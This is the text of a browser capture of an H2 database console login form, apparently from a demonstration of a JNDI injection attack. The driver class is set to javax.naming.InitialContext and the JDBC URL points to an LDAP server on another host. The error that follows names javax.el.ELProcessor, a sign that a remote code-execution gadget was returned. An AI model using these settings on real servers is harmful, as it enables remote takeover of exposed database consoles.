 Not Secure your-ip:8080/h2-console/login.do?jsessionid=6d53c29408c43869ef46189760a76550
English Preferences Tools Help
Login
Saved Settings: Generic H2 (Embedded)
Setting Name: Generic H2 (Embedded) Save Remove
Driver Class: javax.naming.InitialContext
JDBC URL: ldap://10.8.0.1:50389/920874
User Name: sa
Password:
Connect Test Connection
General error: "java.lang.ClassCastException: javax.el.ELProcessor cannot be cast to javax.sql.DataSource" [50000-204] HY000/50000